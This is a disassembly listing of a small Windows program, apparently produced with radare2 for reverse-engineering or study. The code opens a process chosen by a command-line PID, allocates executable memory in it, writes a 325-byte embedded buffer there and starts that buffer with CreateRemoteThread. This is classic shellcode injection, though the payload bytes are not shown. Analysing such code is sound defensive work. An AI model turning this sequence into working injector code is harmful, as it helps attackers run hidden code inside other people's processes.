 int main (int32_t arg_ch);
[0x00401000]
;-- section..text:
159: int main (int32_t arg_ch);
; var LPCVOID lpBuffer @ ebp-0x14c
; var int32_t var_4h @ ebp-0x4
; arg int32_t arg_ch @ ebp+0xc
push ebp ; [00] -r-x section size 4096 named .text
mov ebp, esp
sub esp, 0x14c
mov eax, dword [0x403004]
xor eax, ebp
mov dword [var_4h], eax
mov eax, dword [arg_ch]
mov ecx, 0x51 ; 'Q' ; 81
push esi
push edi
mov esi, 0x402110
lea edi, [lpBuffer]
push dword [eax + 4] ; const char *str
rep movsd dword es:[edi], dword ptr [esi]
movsb byte es:[edi], byte ptr [esi]
call dword [atoi] ; 0x40205c ; int atoi(const char *str)
add esp, 4
push eax
push 0 ; BOOL bInheritHandle
push 0x1fffff ; DWORD dwDesiredAccess
call dword [OpenProcess] ; 0x402004 ; HANDLE OpenProcess(DWORD dwDesiredAccess, BOOL bI...
push 0x40 ; '@' ; 64
push 0x3000
push 0x145 ; 325
mov edi, eax
push 0 ; LPVOID lpAddress
push edi ; HANDLE hProcess
call dword [VirtualAllocEx] ; 0x40200c ; LPVOID VirtualAllocEx(HANDLE hProcess, LPVOID lpA...
push 0 ; SIZE_T *lpNumberOfBytesWritten
mov esi, eax
lea eax, [lpBuffer]
push 0x145 ; 325 ; SIZE_T nSize
push eax ; LPCVOID lpBuffer
push esi ; LPVOID lpBaseAddress
push edi ; HANDLE hProcess
call dword [WriteProcessMemory] ; 0x402000 ; BOOL WriteProcessMemory(HANDLE hProcess, LPVOID l...
push 0
push 0
push 0
push esi
push 0
push 0 ; LPSECURITY_ATTRIBUTES lpThreadAttributes
push edi ; HANDLE hProcess
call dword [CreateRemoteThread] ; 0x402010 ; HANDLE CreateRemoteThread(HANDLE hProcess, LPSECU...
push edi ; HANDLE hObject
call dword [CloseHandle] ; 0x402008 ; BOOL CloseHandle(HANDLE hObject)